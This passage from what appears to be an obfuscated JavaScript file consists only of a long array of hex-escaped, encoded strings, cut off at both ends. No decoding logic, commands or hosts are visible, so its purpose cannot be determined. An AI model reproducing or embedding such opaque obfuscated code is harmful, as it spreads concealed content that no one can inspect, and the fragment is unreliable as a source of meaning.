8\x77\x36\x41\x56\x77\x6f\x55\x3d','\x47\x4d\x4f\x4b\x77\x36\x6f\x3d','\x45\x73\x4f\x44\x62\x77\x3d\x3d','\x62\x33\x74\x66\x77\x6f\x55\x74\x66\x4d\x4b\x70\x51\x55\x6f\x3d','\x77\x71\x33\x43\x69\x73\x4b\x75\x4d\x63\x4b\x7a\x4d\x77\x3d\x3d','\x63\x53\x76\x43\x6b\x77\x3d\x3d','\x77\x72\x48\x43\x6e\x63\x4b\x54','\x4e\x46\x44\x44\x6d\x6d\x38\x36\x77\x70\x33\x44\x71\x41\x2f\x43\x6d\x73\x4f\x2b','\x4e\x6d\x6a\x43\x75\x51\x3d\x3d','\x77\x71\x37\x44\x6c\x54\x6c\x52\x77\x34\x48\x43\x73\x41\x3d\x3d','\x42\x33\x6a\x44\x68\x67\x3d\x3d','\x5a\x55\x76\x44\x6a\x41\x3d\x3d','\x58\x7a\x4c\x44\x73\x44\x46\x77','\x77\x37\x72\x43\x72\x55\x41\x3d','\x77\x37\x5a\x37\x77\x37\x45\x3d','\x50\x38\x4b\x4c\x77\x72\x67\x3d','\x54\x38\x4b\x74\x4a\x4d\x4f\x66\x59\x4d\x4f\x41\x77\x35\x59\x33','\x62\x63\x4f\x63\x77\x70\x51\x3d','\x77\x35\x41\x38\x54\x51\x3d\x3d','\x77\x37\x51\x72\x41\x47\x66\x44\x68\x4d\x4b\x52\x77\x35\x50\x43\x72\x73\x4b\x30\x77\x6f\x67\x79\x4f\x69\x4c\x44\x71\x63\x4b\x6e\x77\x36\x49\x3d','\x65\x46\x39\x54','\x59\x38\x4f\x34\x77\x35\x59\x3d','\x57\x6a\x51\x43\x77\x70\x48\x43\x6d\x73\x4b\x6b\x59\x38\x4b\x46\x77\x72\x50\x43\x72\x56\x48\x43\x71\x30\x4c\x44\x6f\x63\x4f\x62\x59\x58\x6f\x3d','\x4c\x6a\x7a\x43\x71\x38\x4f\x6a\x77\x36\x39\x4e\x77\x6f\x4c\x44\x6b\x38\x4b\x6b','\x45\x53\x7a\x44\x71\x54\x52\x6f','\x46\x38\x4b\x4b\x77\x37\x6b\x48\x77\x6f\x6b\x37\x77\x35\x6b\x3d','\x64\x6e\x42\x56\x77\x6f\x63\x2f\x66\x51\x3d\x3d','\x47\x43\x52\x48\x77\x6f\x72\x44\x68\x38\x4b\x32\x44\x63\x4b\x63\x77\x37\x67\x3d','\x53\x4d\x4b\x79\x47\x38\x4f\x43\x5a\x67\x3d\x3d','\x63\x38\x4f\x74\x77\x71\x78\x53\x77\x72\x76\x43\x68\x73\x4f\x47','\x41\x63\x4b\x50\x77\x36\x41\x46\x77\x6f\x34\x30\x77\x34\x66\x43\x73\x41\x3d\x3d','\x65\x48\x6e\x43\x74\x41\x3d\x3d','\x61\x38\x4f\x35\x77\x72\x4a\x73\x53\x73\x4f\x58\x4a\x69\x51\x6c','\x64\x69\x72\x44\x6d\x7a\x6b\x47\x77\x37\x6e\x43\x74\x63\x4b\x4e\x41\x73\x4f\x75\x77\x70\x51\x57\x50\x30\x37\x44\x71\x57\x67\x4a\x63\x52\x68\x73\x77\x34\x67\x3d','\x48\x38\x4f\x69\x77\x36\x42\x72\x77\x72\x34\x3d','\x41\x38\x4b\x71\x77\x6f\x49\x7a\x77\x70\x59\x53','\x48\x4d\x4f\x39\x77\x37\x77\x3d','\x52\x51\x74\x54','\x4c\x73\x4f\x6f\x45\x32\x56\x4a\x77\x34\x6f\x69','\x77\x71\x55\x74\x44\x32\x37\x44\x6e\x73\x4b\x57','\x57\x63\x4b\x49\x48\x77\x3d\x3d','\x77\x72\x6b\x6b\x46\x47\x37\x44\x67\x38\x4b\x51\x77\x37\x6a\x44\x71\x38\x4b\x70\x77\x6f\x70\x75\x4a\x6a\x76\x44\x76\x63\x4b\x30\x77\x36\x37\x44\x71\x73\x4f\x73\x77\x34\x50\x44\x70\x4d\x4f\x4c\x41\x4d\x4b\x44\x44\x7a\x52\x42\x45\x58\x54\x44\x75\x4d\x4f\x2f\x77\x71\x77\x38\x42\x31\x73\x3d','\x77\x70\x42\x43\x4f\x77\x3d\x3d','\x4c\x63\x4f\x79\x77\x6f\x76\x43\x67\x54\x4a\x76\x43\x41\x3d\x3d','\x4e\x4d\x4f\x70\x77\x70\x7a\x43\x6a\x41\x3d\x3d','\x65\x6b\x54\x44\x6f\x73\x4b\x36\x41\x41\x73\x6f\x77\x6f\x56\x63\x4e\x63\x4b\x72\x59\x41\x3d\x3d','\x50\x6a\x78\x63\x77\x36\x5a\x59\x77\x70\x5a\x41','\x77\x37\x66\x43\x6b\x30\x6f\x3d','\x57\x6a\x51\x43\x77\x70\x48\x43\x6d\x73\x4b\x6b\x59\x38\x4b\x46\x77\x72\x50\x43\x72\x51\x6e\x43\x72\x46\x6a\x44\x72\x4d\x4f\x52\x64\x30\x5a\x50\x77\x72\x59\x6e\x77\x37\x4c\x43\x74\x4d\x4b\x55\x77\x6f\x66\x43\x6a\x38\x4f\x63\x66\x73\x4f\x73\x77\x72\x31\x52\x4d\x63\x4f\x63\x77\x70\x66\x43\x69\x43\x58\x43\x72\x77\x3d\x3d','\x77\x37\x4c\x44\x6b\x4d\x4b\x64','\x45\x38\x4b\x4b\x77\x72\x4c\x43\x74\x73\x4b\x39\x5a\x41\x3d\x3d','\x65\x45\x37\x43\x72\x4d\x4b\x34\x44\x42\x63\x3d','\x44\x38\x4b\x67\x53\x77\x3d\x3d','\x77\x34\x54\x44\x72\x6a\x73\x3d','\x59\x43\x2f\x44\x67\x6a\x73\x42\x77\x37\x62\x43\x68\x38\x4b\x4e\x57\x73\x4f\x7a\x77\x35\x6f\x3d','\x77\x35\x4c\x44\x6f\x53\x76\x43\x6a\x63\x4f\x41\x65\x68\x6b\x3d','\x44\x4d\x4f\x45\x51\x4d\x4f\x4b\x42\x78\x45\x3d','\x42\x54\x76\x44\x6b\x77\x3d\x3d','\x77\x37\x76\x44\x75\x48\x63\x3d','\x58\x67\x6e\x44\x70\x77\x3d\x3d','\x77\x35\x44\x43\x72\x6c\x33\x43\x6f\x6c\x72\x43\x72\x42\x68\x2b\x77\x36\x72\x43\x6f\x58\x34\x57\x50\x54\x67\x59\x77\x6f\x6e\x43\x71\x73\x4b\x47\x50\x73\x4f\x33\x4c\x51\x3d\x3d','\x77\x71\x44\x44\x71\x56\x51\x3d','\x65\x55\x6e\x44\x67\x57\x77\x32\x77\x70\x58\x44\x6e\x67\x54\x43\x68\x38\x4f\x75\x55\x32\x55\x43\x77\x6f\x76\x44\x6e\x6e\x66\x44\x6e\x43\x6e\x44\x67\x4d\x4b\x58\x48\x42\x33\x43\x71\x4d\x4f\x6a\x77\x71\x58\x43\x72\x77\x3d\x3d','\x50\x31\x62\x44\x69\x67\x3d\x3d','\x64\x69\x44\x44\x6b\x67\x3d\x3d','\x4a\x7a\x35\x4e\x77\x36\x52\x4a\x77\x72\x64\x35\x43\x31\x46\x32\x77\x71\x67\x3d','\x65\x4d\x4f\x69\x77\x72\x68\x71\x57\x4d\x4f\x58\x4a\x79\x38\x3d','\x44\x31\x58\x43\x6d\x51\x3d\x3d','\x47\x38\x4b\x4b\x77\x71\x72\x43\x75\x4d\x4b\x71\x61\x53\x49\x6a\x51\x57\x41\x3d','\x77\x72\x77\x37\x42\x48\x76\x44\x71\x38\x4b\x5a\x77\x34\x4c\x44\x6f\x4d\x4b\x6c','\x66\x55\x44\x44\x68\x33\x38\x3d','\x45\x38\x4b\x48\x77\x36\x34\x4d\x77\x6f\x55\x68','\x56\x63\x4f\x68\x77\x70\x54\x43\x6c\x67\x3d\x3d','\x48\x47\x77\x72\x77\x6f\x49\x79\x77\x70\x51\x3d','\x48\x38\x4f\x34\x64\x58\x63\x39\x4d\x63\x4b\x4b','\x77\x72\x34\x46\x51\x31\x44\x43\x6b\x51\x4d\x3d','\x44\x63\x4b\x4f\x77\x6f\x67\x3d','\x46\x73\x4b\x59\x77\x6f\x34\x3d','\x77\x34\x33\x44\x67\x38\x4b\x44','\x5a\x73\x4f\x51\x77\x35\x30\x3d','\x55\x7a\x6b\x68','\x61\x53\x4c\x44\x6f\x51\x3d\x3d','\x4a\x4d\x4b\x30\x61\x4d\x4f\x34\x53\x38\x4b\x75\x77\x6f\x6a\x43\x6d\x73\x4f\x47\x77\x6f\x4c\x43\x6e\x4d\x4b\x34\x77\x72\x44\x44\x6a\x6a\x63\x6e','\x66\x55\x72\x44\x70\x33\x38\x74\x77\x70\x4c\x44\x72\x77\x59\x3d','\x65\x4d\x4b\x76\x58\x77\x3d\x3d','\x66\x77\x33\x44\x6d\x67\x3d\x3d','\x77\x6f\x4d\x38\x77\x36\x64\x47\x77\x37\x37\x44\x69\x67\x3d\x3d','\x77\x70\x76\x44\x67\x38\x4f\x55\x77\x70\x45\x3d','\x77\x71\x34\x73\x77\x71\x49\x4f\x77\x37\x7a\x44\x75\x73\x4f\x72\x47\x56\x6e\x44\x6d\x63\x4b\x7a\x77\x70\x44\x44\x76\x4d\x4b\x52\x62\x42\x7a\x43\x74\x51\x37\x43\x75\x56\x54\x43\x6c\x43\x73\x72\x65\x51\x31\x58\x59\x6a\x73\x65\x77\x71\x6f\x31\x65\x55\x59\x41\x77\x34\x58\x44\x76\x45\x76\x43\x6a\x4d\x4f\x36\x77\x71\x59\x3d','\x51\x38\x4f\x42\x77\x71\x67\x3d','\x44\x57\x62\x43\x6d\x63\x4b\x4b\x77\x70\x45\x36\x62\x73\x4b\x59\x77\x6f\x59\x3d','\x65\x38\x4f\x76\x77\x72\x39\x36\x57\x4d\x4f\x4e','\x58\x57\x64\x6c\x77\x36\x74\x61\x4e\x7a\x59\x77\x77\x72\x78\x47\x77\x34\x6a\x43\x6b\x6e\x66\x44\x6f\x77\x64\x70','\x77\x72\x54\x44\x6b\x54\x74\x44\x77\x35\x41\x3d','\x44\x63\x4f\x34\x61\x48\x67\x6d\x4c\x41\x3d\x3d','\x58\x57\x64\x6c\x77\x36\x74\x61\x4e\x7a\x59\x77\x77\x72\x78\x47\x77\x35\x2f\x43\x68\x32\x6e\x44\x69\x51\x6c\x32\x51\x51\x3d\x3d','\x59\x73\x4f\x78\x77\x71\x6c\x37\x77\x72\x50\x43\x68\x63\x4f\x51','\x41\x63\x4b\x75\x77\x70\x6f\x39\x77\x6f\x55\x62\x62\x51\x5a\x47\x53\x4d\x4b\x72\x77\x6f\x30\x66\x77\x35\x46\x36\x65\x79\x5a\x56\x77\x72\x49\x70\x77\x71\x48\x43\x68\x4d\x4b\x72\x4f\x6d\x4c\x43\x75\x73\x4f\x44','\x77\x35\x62\x43\x6f\x30\x54\x43\x73\x46\x59\x3d','\x58\x63\x4b\x51\x51\x41\x3d\x3d','\x65\x55\x6e\x44\x67\x57\x77\x32\x77\x70\x58\x44\x73\x67\x3d\x3d','\x4c\x63\x4b\x50\x64\x63\x4b\x47\x48\x33\x49\x3d','\x4c\x38\x4b\x4c\x62\x63\x4b\x49\x44\x48\x76\x44\x75\x73\x4f\x33\x4c\x69\x4a\x6d\x65\x45\x4a\x43\x4e\x68\x35\x30\x61\x67\x3d\x3d','\x77\x35\x72\x44\x71\x47\x6a\x44\x6f\x73\x4f\x2f','\x57\x54\x56\x45\x77\x34\x5a\x57\x77\x37\x48\x43\x71\x63\x4f\x39','\x44\x73\x4f\x41\x57\x4d\x4f\x45\x46\x42\x68\x4f\x63\x38\x4b\x59\x77\x35\x6c\x61\x77\x71\x50\x43\x74\x38\x4f\x38\x77\x6f\x50\x43\x76\x73\x4b\x55\x55\x38\x4b\x30','\x63\x38\x4f\x36\x77\x35\x2f\x43\x69\x38\x4f\x2b','\x58\x6a\x78\x48\x77\x35\x5a\x43\x77\x37\x66\x43\x72\x63\x4f\x31\x77\x36\x51\x3d','\x77\x72\x6b\x6b\x41\x48\x33\x44\x6a\x4d\x4b\x52\x77\x35\x58\x44\x6f\x77\x3d\x3d','\x46\x38\x4b\x4b\x77\x37\x6b\x48\x77\x6f\x6b\x37\x77\x37\x58\x43\x73\x43\x6f\x6d\x77\x6f\x76\x43\x75\x6a\x33\x43\x76\x63\x4b\x61\x49\x73\x4b\x2b','\x77\x6f\x44\x43\x6a\x4d\x4b\x30\x50\x38\x4b\x78\x50\x6d\x31\x4d\x54\x73\x4f\x4f\x47\x73\x4f\x44\x77\x6f\x41\x3d','\x54\x6a\x7a\x43\x6b\x73\x4b\x67\x65\x79\x67\x3d','\x77\x72\x34\x74\x41\x32\x4c\x44\x67\x38\x4b\x4b\x77\x37\x4c\x44\x6e\x4d\x4b\x64','\x77\x71\x54\x43\x6c\x38\x4b\x70\x4a\x63\x4b\x7a\x4b\x41\x3d\x3d','\x49\x78\x76\x43\x71\x31\x6e\x43\x6c\x63\x4f\x50\x53\x67\x67\x3d','\x77\x6f\x6f\x68\x77\x36\x42\x53\x77\x37\x37\x44\x6b\x51\x3d\x3d','\x44\x38\x4f\x7a\x77\x36\x42\x75\x77\x70\x72\x44\x75\x52\x58\x43\x74\x63\x4b\x56\x77\x70\x76\x43\x70\x77\x3d\x3d','\x77\x34\x50\x44\x75\x4d\x4b\x39\x46\x38\x4f\x74\x77\x6f\x67\x3d','\x45\x6d\x73\x37\x77\x6f\x51\x7a\x77\x70\x51\x3d','\x66\x4d\x4b\x76\x59\x4d\x4f\x6c\x55\x63\x4b\x79','\x50\x73\x4f\x4e\x56\x78\x6e\x43\x6b\x38\x4b\x33','\x4f\x38\x4f\x38\x44\x33\x46\x55\x77\x35\x63\x3d','\x77\x34\x2f\x43\x73\x6b\x33\x43\x74\x31\x49\x3d','\x63\x56\x50\x43\x71\x38\x4b\x73\x44\x41\x77\x3d','\x42\x6e\x38\x76','\x42\x6e\x2f\x43\x68\x73\x4b\x51\x77\x6f\x49\x6f','\x41\x6d\x49\x76\x77\x6f\x6f\x73\x77\x70\x67\x3d','\x52\x4d\x4f\x38\x77\x6f\x37\x43\x6b\x63\x4f\x47\x48\x67\x3d\x3d','\x77\x35\x68\x38\x77\x34\x66\x44\x71\x73\x4b\x64\x51\x7a\x63\x34\x4c\x67\x3d\x3d','\x48\x38\x4b\x36\x77\x6f\x6f\x79\x77\x6f\x73\x55\x58\x51\x78\x43\x44\x38\x4b\x34\x77\x6f\x51\x3d','\x65\x6a\x6a\x44\x73\x4d\x4f\x73\x77\x71\x39\x43','\x4c\x38\x4b\x6b\x77\x6f\x58\x43\x68\x63\x4f\x32\x77\x37\x76\x43\x71\x38\x4f\x79\x77\x35\x5a\x52\x50\x41\x3d\x3d','\x77\x35\x78\x7a\x77\x34\x76\x44\x71\x73\x4b\x47\x58\x51\x3d\x3d','\x77\x71\x58\x43\x67\x4d\x4b\x74\x46\x38\x4b\x79\x4c\x31\x70\x75\x54\x63\x4f\x51\x46\x73\x4f\x50\x77\x70\x6f\x3d','\x44\x48\x63\x30\x4c\x4d\x4f\x55\x77\x71\x59\x3d','\x77\x35\x49\x77\x52\x63\x4b\x46\x77\x35\x6b\x6d\x61\x4d\x4b\x73\x77\x70\x2f\x44\x6e\x73\x4f\x44\x77\x34\x38\x71\x77\x72\x54\x44\x6a\x41\x78\x68\x50\x68\x49\x70\x5a\x6b\x58\x44\x74\x77\x3d\x3d','\x77\x71\x46\x71\x47\x38\x4b\x30\x4e\x73\x4f\x53','\x64\x51\x73\x53\x77\x70\x72\x43\x6c\x73\x4b\x6b\x56\x63\x4b\x56\x77\x71\x62\x43\x68\x6e\x33\x43\x67\x58\x50\x44\x6c\x38\x4f\x6d\x61\x6d\x70\x47\x77\x36\x51\x71\x77\x36\x54\x44\x70\x67\x3d\x3d','\x77\x34\x6a\x44\x70\x6d\x66\x44\x6f\x73\x4f\x33\x77\x34\x42\x48\x41\x63\x4f\x4c\x77\x36\x54\x43\x6f\x73\x4b\x6f\x77\x71\x56\x6f\x77\x35\x4a\x39\x44\x63\x4b\x38\x52\x63\x4b\x64\x77\x37\x44\x43\x68\x41\x33\x43\x72\x6d\x6a\x43\x6f\x38\x4f\x45\x56\x73\x4f\x46\x54\x51\x3d\x3d','\x47\x73\x4b\x58\x77\x72\x58\x43\x6f\x73\x4b\x39\x66\x77\x3d\x3d','\x66\x73\x4f\x62\x77\x70\x44\x43\x68\x38\x4f\x51\x43\x58\x46\x44\x77\x35\x72\x44\x6f\x4d\x4f\x38\x55\x63\x4b\x46\x77\x34\x76\x44\x6a\x73\x4b\x4b\x44\x68\x33\x44\x6f\x44\x76\x43\x6f\x67\x3d\x3d','\x4d\x7a\x31\x62\x77\x37\x5a\x4e\x77\x72\x78\x49\x47\x67\x63\x6d\x77\x37\x62\x44\x75\x57\x6f\x7a\x56\x63\x4b\x58\x56\x57\x6e\x43\x6e\x32\x70\x32\x55\x6d\x73\x45\x4b\x73\x4b\x6a\x51\x73\x4f\x63\x48\x4d\x4b\x36\x4e\x69\x46\x6f\x46\x55\x67\x34\x77\x71\x30\x3d','\x58\x73\x4b\x36\x48\x73\x4f\x59\x5a\x73\x4f\x61','\x56\x57\x41\x74\x77\x6f\x67\x42\x77\x70\x41\x38\x77\x72\x6b\x47\x66\x51\x73\x4d\x54\x48\x67\x6a\x65\x58\x2f\x44\x6a\x67\x58\x43\x74\x4d\x4f\x31\x77\x37\x76\x43\x6f\x56\x33\x43\x68\x4d\x4b\x6c\x77\x72\x4c\x43\x71\x41\x3d\x3d','\x4e\x4d\x4f\x75\x77\x6f\x44\x43\x68\x79\x39\x54\x48\x63\x4b\x6e\x77\x35\x2f\x44\x71\x63\x4b\x51\x66\x44\x35\x44\x51\x51\x3d\x3d','\x77\x71\x37\x43\x6a\x38\x4f\x42\x5a\x30\x59\x2b\x48\x77\x3d\x3d','\x5a\x4d\x4f\x74\x77\x72\x5a\x58\x77\x72\x50\x43\x68\x4d\x4b\x62\x65\x38\x4b\x59\x77\x35\x31\x38\x77\x34\x37\x43\x75\x68\x6f\x3d','\x56\x6e\x35\x36\x77\x37\x46\x4a\x4a\x51\x3d\x3d','\x57\x53\x48\x43\x69\x73\x4b\x6d\x5a\x69\x6e\x43\x6d\x77\x3d\x3d','\x54\x43\x6a\x43\x6c\x4d\x4b\x78\x62\x6a\x66\x44\x6b\x4d\x4b\x7a\x57\x73\x4b\x36\x42\x63\x4f\x55\x77\x72\x30\x6b','\x77\x35\x62\x44\x73\x73\x4b\x37\x42\x38\x4f\x38\x77\x6f\x6a\x44\x6a\x67\x3d\x3d','\x77\x70\x58\x44\x6c\x54\x56\x33\x77\x34\x62\x43\x71\x7a\x50\x43\x68\x38\x4b\x36\x51\x56\x73\x3d','\x43\x73\x4b\x33\x77\x6f\x55\x6e\x77\x70\x59\x4a','\x57\x44\x30\x47\x77\x6f\x50\x43\x6d\x73\x4b\x34\x57\x63\x4f\x49\x77\x36\x7a\x43\x76\x30\x66\x44\x6f\x68\x38\x3d','\x62\x46\x33\x44\x6e\x58\x67\x72\x77\x6f\x67\x3d','\x49\x73\x4f\x66\x77\x35\x6b\x3d','\x62\x6b\x6e\x44\x6d\x32\x6b\x2b\x77\x70\x66\x44\x6c\x51\x6e\x43\x6c\x73\x4f\x70\x55\x7a\x73\x45\x77\x6f\x6e\x44\x6e\x33\x72\x44\x69\x57\x55\x3d','\x42\x32\x49\x6c\x77\x70\x34\x37','\x44\x6e\x63\x74','\x77\x70\x67\x77\x77\x36\x64\x46\x77\x36\x58\x44\x6c\x63\x4b\x74\x43\x41\x48\x43\x76\x63\x4f\x73\x77\x35\x76\x44\x6d\x4d\x4b\x77\x49\x42\x76\x44\x71\x67\x3d\x3d','\x4e\x38\x4b\x4c\x64\x38\x4b\x55\x44\x67\x3d\x3d','\x47\x4d\x4f\x39\x77\x35\x39\x32\x77\x72\x6a\x44\x75\x42\x72\x43\x76\x41\x3d\x3d','\x77\x71\x7a\x44\x6b\x53\x46\x66\x77\x35\x4c\x43\x75\x53\x4c\x43\x68\x63\x4b\x71\x41\x30\x48\x44\x73\x79\x42\x4d\x77\x36\x44\x43\x6c\x57\x4a\x4a','\x77\x72\x63\x59\x52\x45\x54\x43\x6b\x52\x67\x3d','\x45\x38\x4b\x4c\x77\x70\x37\x43\x72\x38\x4f\x39\x77\x37\x4c\x43\x72\x4d\x4f\x73','\x56\x63\x4b\x6a\x41\x63\x4f\x43\x64\x63\x4f\x49\x77\x34\x77\x2f\x77\x72\x33\x43\x74\x42\x31\x37\x77\x36\x6b\x31\x62\x77\x3d\x3d','\x56\x4d\x4b\x78\x46\x4d\x4f\x62\x5a\x77\x3d\x3d','\x46\x63\x4f\x38\x63\x48\x55\x75\x50\x38\x4b\x4f\x4e\x79\x45\x6d\x77\x36\x59\x64\x77\x71\x66\x43\x76\x6e\x45\x49\x52\x78\x70\x74\x46\x41\x3d\x3d','\x62\x38\x4b\x59\x56\x33\x54\x44\x6c\x45\x56\x4c\x57\x73\x4f\x42\x54\x77\x3d\x3d','\x4b\x63\x4f\x4e\x54\x78\x54\x43\x6b\x63\x4b\x75\x65\x38\x4b\x46\x47\x55\x70\x6d\x45\x73\x4b\x41\x77\x70\x50\x44\x72\x6d\x76\x44\x71\x63\x4b\x43\x42\x68\x4d\x70\x77\x34\x62\x44\x68\x51\x3d\x3d','\x65\x73\x4b\x57\x56\x57\x2f\x44\x6c\x41\x3d\x3d','\x77\x34\x66\x43\x75\x6c\x67\x3d','\x77\x70\x33\x44\x6a\x63\x4f\x54\x77\x70\x6a\x44\x69\x63\x4f\x4d\x77\x6f\x74\x42','\x56\x73\x4b\x31\x59\x38\x4f\x7a\x52\x73\x4b\x31\x77\x35\x4c\x44\x6b\x63\x4f\x47\x77\x6f\x33\x43\x6a\x73\x4f\x38\x77\x72\x4c\x44\x68\x69\x30\x6d\x56\x30\x41\x64\x77\x37\x50\x43\x6a\x55\x58\x43\x6d\x7a\x38\x5a\x77\x34\x51\x3d','\x77\x72\x4a\x7a\x48\x73\x4b\x79\x4a\x77\x3d\x3d','\x65\x6c\x37\x43\x72\x38\x4b\x39\x48\x51\x30\x4d','\x53\x73\x4f\x68\x77\x70\x37\x43\x6b\x51\x3d\x3d','\x66\x6a\x62\x44\x6d\x6a\x34\x4e\x77\x36\x72\x43\x6d\x51\x3d\x3d','\x48\x4d\x4b\x65\x77\x6f\x58\x43\x69\x38\x4f\x6c\x77\x37\x73\x3d','\x43\x77\x4c\x43\x72\x56\x7a\x43\x6c\x4d\x4f\x4d\x43\x77\x72\x43\x73\x77\x58\x44\x74\x43\x50\x44\x75\x47\x6e\x43\x6a\x73\x4f\x64\x77\x34\x6b\x46\x43\x51\x67\x3d','\x63\x38\x4f\x78\x77\x36\x6f\x3d','\x64\x57\x42\x50\x77\x6f\x55\x35\x51\x73\x4b\x75\x51\x46\x6f\x59','\x43\x4d\x4b\x47\x77\x72\x4c\x43\x74\x63\x4b\x6d\x65\x31\x67\x31\x52\x48\x48\x44\x6e\x63\x4b\x47\x57\x6d\x73\x79\x77\x34\x37\x44\x73\x58\x48\x44\x73\x6e\x72\x43\x6e\x51\x3d\x3d','\x64\x63\x4f\x67\x77\x72\x56\x41\x77\x72\x63\x3d','\x4d\x63\x4b\x66\x77\x37\x6f\x3d','\x44\x48\x4c\x43\x6d\x38\x4b\x47\x77\x6f\x51\x54\x66\x38\x4b\x65\x77\x70\x50\x44\x75\x48\x77\x3d','\x56\x73\x4f\x74\x77\x6f\x6e\x43\x68\x73\x4f\x64\x47\x69\x31\x39\x77\x34\x6e\x44\x70\x38\x4f\x4a\x51\x73\x4b\x6b\x77\x34\x33\x44\x6b\x73\x4b\x48\x47\x78\x76\x44\x6c\x6a\x50\x43\x71\x79\x59\x53\x77\x72\x6c\x34\x77\x71\x6c\x7a\x52\x41\x3d\x3d','\x66\x54\x30\x56\x77\x72\x48\x43\x76\x38\x4b\x59\x57\x63\x4b\x4f\x77\x71\x2f\x43\x76\x45\x62\x43\x72\x46\x6a\x44\x72\x38\x4f\x33\x59\x47\x64\x64\x77\x37\x4d\x32\x77\x37\x55\x3d','\x61\x43\x6e\x44\x74\x38\x4f\x37\x77\x72\x52\x47\x77\x70\x7a\x44\x6a\x4d\x4f\x34\x4c\x42\x44\x44\x6e\x63\x4f\x6f\x44\x33\x7a\x43\x75\x4d\x4f\x74\x77\x6f\x6b\x36\x61\x68\x4c\x43\x73\x30\x70\x75\x77\x72\x73\x68\x77\x35\x66\x44\x69\x4d\x4b\x42','\x77\x70\x38\x34\x77\x35\x55\x39\x51\x51\x3d\x3d','\x62\x38\x4b\x59\x56\x32\x6e\x44\x68\x56\x52\x4b\x55\x4d\x4f\x61\x54\x73\x4b\x48','\x77\x72\x30\x6e\x4d\x6e\x33\x44\x6d\x4d\x4b\x58\x77\x34\x6e\x44\x71\x51\x3d\x3d','\x49\x73\x4f\x4f\x51\x63\x4f\x42\x46\x68\x68\x55\x4e\x4d\x4b\x65\x77\x6f\x35\x64\x77\x71\x50\x43\x75\x73\x4f\x2b\x77\x35\x48\x43\x70\x38\x4b\x51\x57\x63\x4b\x6c\x77\x34\x48\x44\x6a\x63\x4f\x32\x56\x69\x2f\x44\x6c\x73\x4f\x30\x52\x73\x4b\x4f\x77\x36\x58\x43\x73\x73\x4f\x6a\x46\x63\x4f\x52\x41\x41\x52\x49\x49\x38\x4f\x30\x54\x43\x30\x55\x77\x34\x78\x4e\x64\x57\x44\x43\x70\x55\x33\x44\x74\x6d\x66\x44\x69\x4d\x4f\x79\x77\x36\x42\x4a\x77\x70\x7a\x44\x6a\x41\x30\x6e\x77\x71\x63\x43\x43\x48\x30\x70\x77\x6f\x49\x4f\x4b\x73\x4b\x74\x77\x34\x44\x44\x71\x77\x4c\x44\x6f\x38\x4b\x47\x4b\x4d\x4f\x69\x61\x63\x4b\x57\x77\x72\x45\x71\x43\x63\x4b\x70\x52\x45\x39\x31\x77\x71\x56\x46','\x58\x44\x6b\x62\x77\x6f\x50\x43\x6c\x67\x3d\x3d','\x50\x73\x4b\x32\x77\x72\x34\x3d','\x43\x46\x44\x44\x70\x41\x3d\x3d','\x49\x54\x64\x4b\x77\x37\x42\x4a\x77\x72\x5a\x49\x48\x51\x3d\x3d','\x77\x72\x54\x44\x6c\x53\x56\x46\x77\x35\x7a\x43\x74\x7a\x6a\x43\x6d\x51\x3d\x3d','\x77\x34\x37\x43\x72\x55\x7a\x43\x6f\x41\x3d\x3d','\x77\x34\x6a\x44\x70\x6d\x66\x44\x6f\x73\x4f\x33\x77\x34\x42\x48\x41\x63\x4f\x4c\x77\x35\x2f\x43\x6b\x73\x4b\x38\x77\x72\x56\x6e\x77\x35\x4e\x68\x45\x4d\x4b\x48\x54\x38\x4b\x4c\x77\x34\x6f\x3d','\x59\x6b\x72\x43\x72\x73\x4b\x71\x48\x51\x3d\x3d','\x59\x63\x4f\x30\x77\x35\x44\x43\x69\x38\x4f\x32\x49\x4d\x4f\x71\x57\x63\x4b\x63\x54\x46\x33\x43\x6b\x67\x3d\x3d','\x42\x79\x72\x44\x70\x44\x45\x79\x77\x70\x6e\x43\x74\x38\x4f\x74\x62\x63\x4b\x35\x77\x37\x33\x43\x6a\x33\x4c\x44\x74\x38\x4b\x65\x56\x63\x4b\x48\x77\x34\x54\x44\x70\x63\x4f\x37\x48\x51\x45\x3d','\x77\x34\x41\x2b\x52\x4d\x4b\x78\x77\x34\x6b\x3d','\x77\x71\x59\x50\x66\x6b\x50\x43\x6c\x77\x4c\x44\x74\x6b\x38\x3d','\x5a\x30\x54\x44\x67\x6d\x49\x34\x77\x70\x72\x44\x74\x51\x37\x43\x6a\x63\x4b\x30\x44\x57\x6b\x4e\x77\x6f\x76\x44\x6c\x58\x76\x44\x6e\x47\x44\x44\x69\x73\x4b\x50\x55\x77\x50\x43\x71\x63\x4f\x32','\x49\x54\x4e\x55\x77\x37\x5a\x46','\x65\x58\x70\x56\x77\x6f\x34\x75\x64\x73\x4b\x7a\x54\x55\x45\x65','\x4c\x4d\x4f\x77\x45\x67\x3d\x3d','\x47\x41\x37\x43\x74\x56\x48\x43\x6d\x4d\x4f\x65\x63\x52\x7a\x43\x74\x68\x51\x3d','\x77\x35\x39\x2b\x77\x34\x7a\x44\x75\x73\x4b\x47\x52\x7a\x45\x6a','\x5a\x30\x6a\x43\x73\x4d\x4b\x36\x48\x52\x46\x6a\x77\x70\x78\x42\x4f\x4d\x4b\x77\x5a\x67\x3d\x3d','\x77\x6f\x66\x44\x6a\x63\x4f\x52\x77\x6f\x72\x44\x6d\x51\x3d\x3d','\x4e\x73\x4b\x44\x66\x38\x4b\x56\x41\x77\x3d\x3d','\x77\x72\x64\x78\x41\x4d\x4b\x69\x4a\x38\x4f\x50\x47\x73\x4f\x4e\x54\x4d\x4f\x68\x77\x37\x39\x61\x48\x51\x3d\x3d','\x58\x53\x58\x43\x6c\x38\x4b\x6d\x61\x67\x3d\x3d','\x43\x6a\x6e\x44\x72\x44\x70\x30\x77\x70\x6b\x3d','\x77\x34\x58\x43\x72\x55\x6e\x43\x74\x56\x6f\x3d','\x4f\x47\x2f\x44\x68\x79\x6e\x44\x6e\x4d\x4b\x44','\x49\x63\x4f\x7a\x77\x6f\x37\x43\x6c\x43\x4e\x2f\x4f\x4d\x4f\x73\x77\x35\x76\x44\x70\x63\x4b\x45\x64\x67\x4e\x45\x52\x69\x49\x3d','\x47\x73\x4b\x41\x77\x72\x33\x43\x6f\x63\x4b\x67\x55\x78\x4d\x69\x52\x55\x7a\x44\x6c\x73\x4b\x43\x66\x57\x55\x2b','\x77\x72\x33\x43\x68\x63\x4f\x6b\x63\x55\x30\x54\x41\x38\x4f\x73\x52\x38\x4b\x42\x77\x70\x4c\x43\x72\x7a\x4c\x43\x70\x51\x48\x43\x70\x53\x4c\x44\x67\x52\x4e\x62\x77\x36\x70\x48','\x4d\x38\x4f\x31\x77\x6f\x48\x43\x67\x43\x56\x58\x51\x4d